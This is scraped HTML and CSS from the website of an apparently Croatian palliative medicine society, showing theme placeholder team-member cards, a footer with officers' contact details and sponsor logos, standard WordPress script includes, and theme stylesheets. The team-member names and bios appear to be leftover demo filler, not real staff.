            <h4>Connect on Social</h4>
            <ul class="social-icons"><li><a href="https://instagram.com" target="_blank"><i class="os-icon os-icon-instagram"></i></a></li><li><a href="https://instagram.com" target="_blank"><i class="os-icon os-icon-twitter"></i></a></li><li><a href="https://instagram.com" target="_blank"><i class="os-icon os-icon-facebook"></i></a></li></ul>          </div>
        </div>
      </div>
      <h3>Other Team Members</h3>
      <div class="tms-other-members">
        
  <div class="os-container">
    <div class="os-team-members style_v2   color-scheme-light">
      <div class="container-fluid"><div class="team-member"><div class="team-member-i row align-items-center "><div class="col-md-4 os-tm-image"><img alt="Dr. Jane Mayers" src="https://palijativa.com/wp-content/uploads/2018/03/And-now-to-do-whats-best-for-success-508132692_3947x2527.jpeg"/></div>
              <div class="col-md-8 os-tm-info">
                <div class="os-tm-info-i">
                  <div class="os-tm-info-header">
                    <h5>Assistant Doctor</h5>
                    <h3>Dr. Jane Mayers</h3>
                  </div>
                  <div class="tm-info-content">To not period, moving been death, puzzles wonder, she which the secretly is understood. And caches until derived time. As derided to burden with issues a so to show good.</div>
                  <div class="tm-info-read-more">
                    <a href="https://palijativa.com/team_member/dr-jane-mayers/" class="os-btn cyan">Read More</a>
                    <ul class="social-icons"><li><a href="https://instagram.com" target="_blank"><i class="os-icon os-icon-instagram"></i></a></li><li><a href="https://instagram.com" target="_blank"><i class="os-icon os-icon-twitter"></i></a></li><li><a href="https://instagram.com" target="_blank"><i class="os-icon os-icon-facebook"></i></a></li></ul>
                  </div>
                </div>
              </div></div></div><div class="team-member"><div class="team-member-i row align-items-center "><div class="col-md-4 os-tm-image"><img alt="Dr. Ken Brooks" src="https://palijativa.com/wp-content/uploads/2018/03/Creative-mature-man-at-desk-in-modern-office-528281430_7360x4912.jpeg"/></div>
              <div class="col-md-8 os-tm-info">
                <div class="os-tm-info-i">
                  <div class="os-tm-info-header">
                    <h5>Assistant Doctor</h5>
                    <h3>Dr. Ken Brooks</h3>
                  </div>
                  <div class="tm-info-content">To not period, moving been death, puzzles wonder, she which the secretly is understood. And caches until derived time. As derided to burden with issues a so to show good.</div>
                  <div class="tm-info-read-more">
                    <a href="https://palijativa.com/team_member/dr-jane-mayers-2/" class="os-btn cyan">Read More</a>
                    <ul class="social-icons"><li><a href="https://instagram.com" target="_blank"><i class="os-icon os-icon-instagram"></i></a></li><li><a href="https://instagram.com" target="_blank"><i class="os-icon os-icon-twitter"></i></a></li><li><a href="https://instagram.com" target="_blank"><i class="os-icon os-icon-facebook"></i></a></li></ul>
                  </div>
                </div>
              </div></div></div><div class="team-member"><div class="team-member-i row align-items-center "><div class="col-md-4 os-tm-image"><img alt="Dr. Kelly Brooks" src="https://palijativa.com/wp-content/uploads/2018/03/pic19.jpg"/></div>
              <div class="col-md-8 os-tm-info">
                <div class="os-tm-info-i">
                  <div class="os-tm-info-header">
                    <h5>Assistant Doctor</h5>
                    <h3>Dr. Kelly Brooks</h3>
                  </div>
                  <div class="tm-info-content">To not period, moving been death, puzzles wonder, she which the secretly is understood. And caches until derived time. As derided to burden with issues a so to show good.</div>
                  <div class="tm-info-read-more">
                    <a href="https://palijativa.com/team_member/dr-jane-mayers-3/" class="os-btn cyan">Read More</a>
                    <ul class="social-icons"><li><a href="https://instagram.com" target="_blank"><i class="os-icon os-icon-instagram"></i></a></li><li><a href="https://instagram.com" target="_blank"><i class="os-icon os-icon-twitter"></i></a></li><li><a href="https://instagram.com" target="_blank"><i class="os-icon os-icon-facebook"></i></a></li></ul>
                  </div>
                </div>
              </div></div></div><div class="team-member"><div class="team-member-i row align-items-center "><div class="col-md-4 os-tm-image"><img alt="Dr. Jane Mayers" src="https://palijativa.com/wp-content/uploads/2018/03/Businesswoman-working-at-office-517237120_3869x2579.jpeg"/></div>
              <div class="col-md-8 os-tm-info">
                <div class="os-tm-info-i">
                  <div class="os-tm-info-header">
                    <h5>Assistant Doctor</h5>
                    <h3>Dr. Jane Mayers</h3>
                  </div>
                  <div class="tm-info-content">To not period, moving been death, puzzles wonder, she which the secretly is understood. And caches until derived time. As derided to burden with issues a so to show good.</div>
                  <div class="tm-info-read-more">
                    <a href="https://palijativa.com/team_member/dr-jane-mayers-4/" class="os-btn cyan">Read More</a>
                    <ul class="social-icons"><li><a href="https://instagram.com" target="_blank"><i class="os-icon os-icon-instagram"></i></a></li><li><a href="https://instagram.com" target="_blank"><i class="os-icon os-icon-twitter"></i></a></li><li><a href="https://instagram.com" target="_blank"><i class="os-icon os-icon-facebook"></i></a></li></ul>
                  </div>
                </div>
              </div></div></div><div class="team-member"><div class="team-member-i row align-items-center "><div class="col-md-4 os-tm-image"><img alt="Dr. Ben Bishops" src="https://palijativa.com/wp-content/uploads/2018/03/Portrait-of-a-Businessman-with-digital-tablet-in-office-000090066353_Large.jpg"/></div>
              <div class="col-md-8 os-tm-info">
                <div class="os-tm-info-i">
                  <div class="os-tm-info-header">
                    <h5>Assistant Doctor</h5>
                    <h3>Dr. Ben Bishops</h3>
                  </div>
                  <div class="tm-info-content">To not period, moving been death, puzzles wonder, she which the secretly is understood. And caches until derived time. As derided to burden with issues a so to show good.</div>
                  <div class="tm-info-read-more">
                    <a href="https://palijativa.com/team_member/dr-jane-mayers-5/" class="os-btn cyan">Read More</a>
                    <ul class="social-icons"><li><a href="https://instagram.com" target="_blank"><i class="os-icon os-icon-instagram"></i></a></li><li><a href="https://instagram.com" target="_blank"><i class="os-icon os-icon-twitter"></i></a></li><li><a href="https://instagram.com" target="_blank"><i class="os-icon os-icon-facebook"></i></a></li></ul>
                  </div>
                </div>
              </div></div></div><div class="team-member"><div class="team-member-i row align-items-center "><div class="col-md-4 os-tm-image"><img alt="Dr. Melissa Borgos" src="https://palijativa.com/wp-content/uploads/2018/03/Young-woman-working-on-a-project-506821756_3869x2579.jpeg"/></div>
              <div class="col-md-8 os-tm-info">
                <div class="os-tm-info-i">
                  <div class="os-tm-info-header">
                    <h5>Assistant Doctor</h5>
                    <h3>Dr. Melissa Borgos</h3>
                  </div>
                  <div class="tm-info-content">To not period, moving been death, puzzles wonder, she which the secretly is understood. And caches until derived time. As derided to burden with issues a so to show good.</div>
                  <div class="tm-info-read-more">
                    <a href="https://palijativa.com/team_member/dr-jane-mayers-6/" class="os-btn cyan">Read More</a>
                    <ul class="social-icons"><li><a href="https://instagram.com" target="_blank"><i class="os-icon os-icon-instagram"></i></a></li><li><a href="https://instagram.com" target="_blank"><i class="os-icon os-icon-twitter"></i></a></li><li><a href="https://instagram.com" target="_blank"><i class="os-icon os-icon-facebook"></i></a></li></ul>
                  </div>
                </div>
              </div></div></div>
      </div>
    </div>
  </div>      </div>
    </div>
  </div>
</div>

              <div class="os-container">
        <div class="pre-footer widgets-count-3 color-scheme-light" style="">
            <aside id="custom_html-1" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Kontakt</span></h3><div class="textwidget custom-html-widget"><ul>

	<li><strong>Predsjednica:</strong><br/>
        Vlasta Vučevac, dr. med., spec. obiteljske medicine, gerontolog<br/>
		<strong>Mob.</strong> <a href="tel:091 201 3181">091 201 3181</a>
    </li>

	<li><strong>Dopredsjednica:</strong><br/>
        Dr. sc. Julijana Franinović Marković, dr. med., neurolog<br/>
		<strong>Mob.</strong> <a href="tel:091 154 3402">091 154 3402</a>
    </li>

	<li><strong>Tajnik: </strong><br>Dr. Gordana Štirjan Marković</strong><br/>
<strong>Mob.</strong> <a href="tel: 098842125
"> 098 842 125</a>
    </li>
	<li><strong>Email:</strong> <a href="/cdn-cgi/l/email-protection#cebeafa2a7a4afbaa7b8a0afbda5bcac8ea9a3afa7a2e0ada1a3"><span class="__cf_email__" data-cfemail="057564696c6f64716c736b64766e7767456268646c692b666a68">[email&#160;protected]</span></a></li>
	<li><strong>Adresa:</strong> Šubićeva 9, 10000 Zagreb, Croatia</li>
</ul></div></aside><aside id="nav_menu-1" class="widget widget_nav_menu"><h3 class="widget-title"><span>Prijatelji palijative</span></h3><div class="menu-footer-izbornik-container"><ul id="menu-footer-izbornik" class="menu"><li id="menu-item-761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-761"><a href="https://www.belupo.hr/hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/belupo.png"></span></a></li>
<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="https://stoma-medical.hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/stoma.jpg"></span></a></li>
<li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-763"><a href="https://medicline.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/277585970_489212712900485_6803864640569976920_n-3.png"></span></a></li>
<li id="menu-item-764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-764"><a href="http://mcs.hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/mcs.jpg"></span></a></li>
<li id="menu-item-765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-765"><a href="http://www.hotelantunovic.com/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/antunovic.jpg"></span></a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1539"><a href="https://www.proming-hch.hr/hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/proming.jpg"></span></a></li>
<li id="menu-item-4872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872"><a href="https://sanitas.com.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/slika1.png"></span></a></li>
<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://www.coloplast.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/coloplast_logo_grey-1.png"></span></a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1595"><a href="#">Hrvatska žena – ogranak Vinkovci</a></li>
<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="https://www.hospitalijapharmacum.com/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/Hospitalija-Pharmacum_edited.webp"></span></a></li>
<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://www.plivamed.net/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/logoMali_x2.png"></span></a></li>
<li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876"><a href="https://www.medix.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/medixlogoBOX30_mail_300px-1.png"></span></a></li>
<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://www.g-m-pharma.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/gm-logo-full-svg.png"></span></a></li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Pratite nas na Facebook-u</span></h3><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FHrvatskoDrustvoZaPalijativnuMedicinuHLZ%2F&tabs&width=340&height=180&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=435611866911638" width="auto" height="180" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></aside>        </div>
      </div>
              <div class="os-container">
        <div class="main-footer with-social color-scheme-light" style="">
          <div class="footer-copy-and-menu-w">
                        <div class="footer-copyright">

              @2026 palijativa.com | by <a href='http://mcs.hr' target='_blank'>MCS Grupa</a>              
            </div>
          </div>
                  </div>
      </div>
        <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form role="search" method="get" class="search-form" action="https://palijativa.com/">
				<label>
					<span class="screen-reader-text">Pretraži:</span>
					<input type="search" class="search-field" placeholder="Pretraži &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pretraži" />
			</form>      <div class="autosuggest-results"></div>
    </div>
    
        <div class="display-type"></div>
  </div>
  </div>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://palijativa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/palijativa.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://palijativa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='tptn_tracker-js-extra'>
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/palijativa.com\/","top_ten_id":"628","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1557264733"};
/* ]]> */
</script>
<script type='text/javascript' src='https://palijativa.com/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.3' id='tptn_tracker-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=1.3.2' id='osetin-feature-autosuggest-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/salvattore.min.js?ver=1.3.2' id='salvattore-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/owl.carousel.min.js?ver=1.3.2' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/waitforimages.min.js?ver=1.3.2' id='waitforimages-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/perfect-scrollbar.js?ver=1.3.2' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=1.3.2' id='mousewheel-js'></script>
<script type='text/javascript' id='osetin-functions-js-before'>
var ajaxurl = "https://palijativa.com/wp-admin/admin-ajax.php"
</script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/functions.js?ver=1.3.2' id='osetin-functions-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin-child/js/child-script.js?ver=1.0.0' id='child-script-js-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c427bd54567c4fd3879821ea31b77049","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://palijativa.com/wp-content/themes/zelus-by-osetin-child/style.css?ver=5.9.12
body_size: 584
content:
/*
Theme Name: Zelus by Osetin Child
Theme URI: http://zelus.pinsupreme.com
Author: Tamik Soziev
Author URI: http://pinsupreme.com/
Template: zelus-by-osetin
Description: Child of Zelus Wordpress theme by Osetin.
Version: 1.0.0
License:
License URI:
Tags:
Text Domain: zelus-by-osetin-child
*/

.list-mediji-kategorija
{
	list-style-type: none !important;
}

.list-mediji-kategorija li
{
	font-weight: bold;
}

.list-mediji-kategorija li a
{
	line-height: 30px;
}

.list-mediji-date
{
	font-size: 90%;
    background-color: #4f3b87;
    color: white;
    padding: 5px 20px;
}

form input[type="number"],
form input[type="date"]
{
	padding: 7px 10px;
    border: 2px solid #dfe2ea;
    background-color: #f6f8f9;
    border-radius: 0px;
    display: block;
    width: 100%;
    margin-top: 3px;
}

.os-slider-w .os-slider-i 
{
    height: 60vh !important;
    min-height: 500px !important;
}

.os-slide-content p,
.os-faq-answer p,
.wpb_wrapper p,
.blog-content-text p
{
    text-align:justify !important;
}

.blog-index-author-name
{
    display: none;
}

.archive.category .read-more-link
{
    display:none;
}

@media only screen and (min-width: 992px) {
    .main-header
    {
        display: flex;
        flex-direction: column;
    }
    .main-header .logo
    {
        margin: 10px auto;
    }

    #header-menu
    {
        float: initial !important;
    }

    .top-menu
    {
        margin: 0 auto;
    }
}

@media only screen and (max-width: 991px) {
    .post-header h1
    {
        display: none !important;
    }
}

@media only screen and (min-width: 331px) and (max-width: 470px) {

    .mobile-header .mobile-logo img
    {
        height: 100px !important;
        width: auto !important;
        max-width: none !important;
    }

}

@media only screen and (max-width: 330px) {

    .mobile-header .mobile-logo img
    {
        height: 60px !important;
        width: auto !important;
        max-width: none !important;
    }

}

.os-slider-w .os-slide-w.side-left .os-slide-content 
{
    left: 2%;
}

.read-more-link
{
    display: none;
}

.wpcf7-response-output
{
	margin:15px 0;
}

.osetin_output,
.os-recent-posts
{
    padding: 0 !important;
}

.os-section-wrapper {
    padding: 1% 0px !important;
}

.os-section-description.desc-compact {
    padding: 3% 8% 0 8% !important;
}

.menu-footer-izbornik-container img
{
    width: 65% !important;
}

--- FILE ---
content_type: text/css
request_url: https://palijativa.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1652195722
body_size: 86482
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:700;}dfn{font-style:italic;}h1{font-size:2em;margin:.67em 0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto;}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:700;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}.print-w{display:none;}.single-print-ingredients{display:none !important;}.clear{clear:both;}.os-container{width:1540px;margin:0px auto;position:relative;}.os-container .os-container{width:auto;}.all-wrapper-i{width:1540px;margin:0px auto;position:relative;box-shadow:0px 0px 100px rgba(0,0,0,0.2);background-color:#fff;}.text-center{text-align:center;}.wp-caption-text{background-color:#e9f4fb;color:#4a5e6b;padding:5px 10px;font-size:0.8rem;}a{text-decoration:none;}ul{margin:0px;padding:0px;}figure{margin:0px;}.bordered-title{margin-bottom:30px;border-bottom:2px solid rgba(0,0,0,0.1);padding-bottom:15px;}.bordered-title .os-icon{margin-right:20px;font-size:28px;vertical-align:middle;color:#613c6d;}.bordered-title span{padding-bottom:5px;display:inline-block;}.os-icon-facebook{color:#3b579d;}.os-icon-twitter{color:#5ea9dd;}.os-icon-instagram{color:#a4775c;}.os-icon-flickr{color:#0062dd;}.os-icon-google-plus{color:#df4b38;}.os-icon-pinterest{color:#cd1d1f;}.bar-social a{color:#4f3b87;}blockquote{background-color:transparent;padding:20px;position:relative;font-size:1.96rem;line-height:1.2;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;font-style:italic;padding-left:30px;padding-right:10px;margin-top:50px;margin-bottom:50px;}blockquote p{position:relative;z-index:2;}blockquote:after{z-index:1;font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#d5e2f2;content:"\e90e";position:absolute;font-size:52px;left:-15px;top:14px;}blockquote.floated{float:right;padding:40px;padding-left:100px;border:none;font-size:1.82rem;background-color:#f7f7f7;max-width:500px;margin-right:-50px;margin-left:50px;}blockquote.floated:after{font-size:80px;color:rgba(0,0,0,0.1);}.gallery{margin-bottom:1.5em;}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:2px;}.gallery-columns-2 .gallery-item{max-width:50%;}.gallery-columns-3 .gallery-item{max-width:33.33%;}.gallery-columns-4 .gallery-item{max-width:25%;}.gallery-columns-5 .gallery-item{max-width:20%;}.gallery-columns-6 .gallery-item{max-width:16.66%;}.gallery-columns-7 .gallery-item{max-width:14.28%;}.gallery-columns-8 .gallery-item{max-width:12.5%;}.gallery-columns-9 .gallery-item{max-width:11.11%;}.gallery-caption{display:block;margin:5px 5px 10px 5px;display:none;}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);}body{font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-size:1rem;font-weight:300;line-height:1.428571429;color:#313131;letter-spacing:0.3px;}a{color:#4f3b87;}strong{font-weight:700;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:700;line-height:1.2;color:#4f3b87;}h1,h2,h3{margin-top:1.428571429rem;margin-bottom:0.7142857145rem;}h4,h5,h6{margin-top:0.7142857145rem;margin-bottom:0.7142857145rem;}h1,.h1{font-size:3rem;letter-spacing:-0em;}h2,.h2{font-size:2.5rem;letter-spacing:-0em;}h3,.h3{font-size:2rem;letter-spacing:-0em;}h4,.h4{font-size:1.7rem;letter-spacing:-0em;}h5,.h5{font-size:1.5rem;letter-spacing:-0em;}h6,.h6{font-size:1.25rem;letter-spacing:-0em;}@font-face{font-family:'osfont';src:url("[data-uri]") format('truetype');font-weight:normal;font-style:normal;}.os-icon{font-family:'osfont' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.os-icon-arrow-left:before{content:"\e9ae";}.os-icon-arrow-right:before{content:"\e9b2";}.os-icon-check:before{content:"\e9f6";}.os-icon-check-circle:before{content:"\e9f7";}.os-icon-chevron-left:before{content:"\e9fa";}.os-icon-chevron-right:before{content:"\e9fb";}.os-icon-corner-up-left:before{content:"\ea21";}.os-icon-eye:before{content:"\ea3e";}.os-icon-eye-off:before{content:"\ea3f";}.os-icon-grid:before{content:"\ea86";}.os-icon-layers:before{content:"\ea9e";}.os-icon-mail:before{content:"\eafb";}.os-icon-map:before{content:"\eafc";}.os-icon-map-pin:before{content:"\eafd";}.os-icon-menu:before{content:"\eb04";}.os-icon-minus-circle:before{content:"\eb18";}.os-icon-minus-square:before{content:"\eb19";}.os-icon-paperclip:before{content:"\eb26";}.os-icon-plus-circle:before{content:"\eb3b";}.os-icon-plus-square:before{content:"\eb3c";}.os-icon-search:before{content:"\eb55";}.os-icon-x:before{content:"\ec0e";}.os-icon-x-circle:before{content:"\ec0f";}.os-icon-x-square:before{content:"\ec10";}.os-icon-zoom-in:before{content:"\ec17";}.os-icon-zoom-out:before{content:"\ec18";}.os-icon-google:before{content:"\e915";}.os-icon-wechat:before{content:"\e916";}.os-icon-pinterest:before{content:"\e917";}.os-icon-whatsapp:before{content:"\e918";}.os-icon-behance:before{content:"\e919";}.os-icon-reddit:before{content:"\e91a";}.os-icon-google2:before{content:"\e91b";}.os-icon-skype:before{content:"\e91c";}.os-icon-instagram:before{content:"\e91d";}.os-icon-slack:before{content:"\e91e";}.os-icon-yelp:before{content:"\e91f";}.os-icon-snapchat:before{content:"\e920";}.os-icon-youtube:before{content:"\e921";}.os-icon-soundcloud:before{content:"\e922";}.os-icon-linkedin:before{content:"\e923";}.os-icon-yelp.1:before{content:"\e924";}.os-icon-ebay:before{content:"\e925";}.os-icon-facebook:before{content:"\e926";}.os-icon-twitter:before{content:"\e927";}.os-icon-facebook-messenger:before{content:"\e928";}.os-icon-flickr:before{content:"\e929";}.os-icon-viber:before{content:"\e92a";}.os-icon-vimeo:before{content:"\e92b";}.os-icon-right-quote-alt:before{content:"\e90c";}.os-icon-left-quote-alt:before{content:"\e90d";}.os-icon-right-quote:before{content:"\e90e";}.os-icon-left-quote:before{content:"\e90f";}.os-icon-phone:before{content:"\ea1c";}.os-icon-phone2:before{content:"\ea1d";}.os-icon-phone-wave:before{content:"\ea1f";}.os-icon-phone-hang-up:before{content:"\ea29";}.os-icon-location:before{content:"\ea38";}.os-icon-location4:before{content:"\ea3b";}.os-icon-plus:before{content:"\ed59";}.os-icon-plus22:before{content:"\ed5b";}.os-icon-arrow-up:before{content:"\edb7";}.os-icon-arrow-up2:before{content:"\edb8";}.os-icon-arrow-right2:before{content:"\edbb";}.os-icon-arrow-right22:before{content:"\edbc";}.os-icon-arrow-down:before{content:"\edbf";}.os-icon-arrow-down2:before{content:"\edc0";}.os-icon-appreciations:before{content:"\e92f";}.os-icon-company_meeting:before{content:"\e930";}.os-icon-legal_documents:before{content:"\e931";}.os-icon-timing:before{content:"\e932";}.os-icon-focus_group:before{content:"\e933";}.os-icon-innovation_research:before{content:"\e934";}.os-icon-startup_launch:before{content:"\e935";}.os-icon-top_class_award:before{content:"\e936";}.os-icon-chess_strategy:before{content:"\e937";}.os-icon-eye_looking .path1:before{content:"\e938";color:#222829;}.os-icon-eye_looking .path2:before{content:"\e939";margin-left:-1em;color:#222829;}.os-icon-eye_looking .path3:before{content:"\e93a";margin-left:-1em;color:#222829;}.os-icon-eye_looking .path4:before{content:"\e93b";margin-left:-1em;color:#363f40;}.os-icon-eye_looking .path5:before{content:"\e93c";margin-left:-1em;color:#222829;}.os-icon-office_clock:before{content:"\e93d";}.os-icon-thumbs_up:before{content:"\e93e";}.os-icon-archive_files:before{content:"\e902";}.os-icon-business_portfolio:before{content:"\e93f";}.os-icon-global_business:before{content:"\e940";}.os-icon-speech_bubble:before{content:"\e941";}.os-icon-timetable_events:before{content:"\e942";}.os-icon-business_opportunity:before{content:"\e943";}.os-icon-career_advancement:before{content:"\e944";}.os-icon-head_hunting:before{content:"\e945";}.os-icon-leadership_growth:before{content:"\e946";}.os-icon-partnership_cooperation:before{content:"\e947";}.os-icon-personal_development:before{content:"\e948";}.os-icon-personal_features:before{content:"\e949";}.os-icon-race_winner:before{content:"\e94a";}.os-icon-workgroup_people:before{content:"\e94b";}.os-icon-company_structure:before{content:"\e94c";}.os-icon-human_resource:before{content:"\e94d";}.os-icon-personal_connection:before{content:"\e94e";}.os-icon-personal_idea:before{content:"\e94f";}.os-icon-success_mission:before{content:"\e950";}.os-icon-user_profile:before{content:"\e951";}.os-icon-working_hours:before{content:"\e952";}.os-icon-money_savings:before{content:"\e953";}.os-icon-market_vision:before{content:"\e903";}.os-icon-marketing_idea:before{content:"\e954";}.os-icon-schedule_planning:before{content:"\e904";}.os-icon-career_raise:before{content:"\e955";}.os-icon-consulting_manager:before{content:"\e956";}.os-icon-handshake_agreement:before{content:"\e957";}.os-icon-solution_puzzle:before{content:"\e905";}.os-icon-success_mark:before{content:"\e958";}.os-icon-team_leader:before{content:"\e959";}.os-icon-teamwork_collaboration:before{content:"\e95a";}.os-icon-balance_scales:before{content:"\e95b";}.os-icon-crossroad_arrows:before{content:"\e910";}.os-icon-key_to_success:before{content:"\e95c";}.os-icon-navigation_compass:before{content:"\e906";}.os-icon-social_engagement:before{content:"\e907";}.os-icon-target_audience:before{content:"\e95d";}.os-icon-life_heart_level:before{content:"\e95e";}.os-icon-puzzle_quest:before{content:"\e95f";}.os-icon-scenario_scroll:before{content:"\e960";}.os-icon-content_sharing:before{content:"\e961";}.os-icon-global_connection:before{content:"\e911";}.os-icon-client_service:before{content:"\e912";}.os-icon-solution_tricks:before{content:"\e962";}.os-icon-user_interaction:before{content:"\e963";}.os-icon-accessibility_for_disabled:before{content:"\e964";}.os-icon-restroom_sign:before{content:"\e965";}.os-icon-science_of_innovation:before{content:"\e908";}.os-icon-imagination_form:before{content:"\e966";}.os-icon-relationship_harmony:before{content:"\e967";}.os-icon-green_energy_source:before{content:"\e913";}.os-icon-green_innovation:before{content:"\e914";}.os-icon-plant_conservation:before{content:"\e968";}.os-icon-power_of_nature:before{content:"\e969";}.os-icon-computer_security:before{content:"\e96a";}.os-icon-virtruvian_man:before{content:"\e96b";}.os-icon-caduceus_medicine:before{content:"\e96c";}.os-icon-hiv_ribbon:before{content:"\e96d";}.os-icon-medical_board:before{content:"\e96e";}.os-icon-sexology:before{content:"\e96f";}.os-icon-long_range_planning:before{content:"\e970";}.os-icon-returning_visitor:before{content:"\e909";}.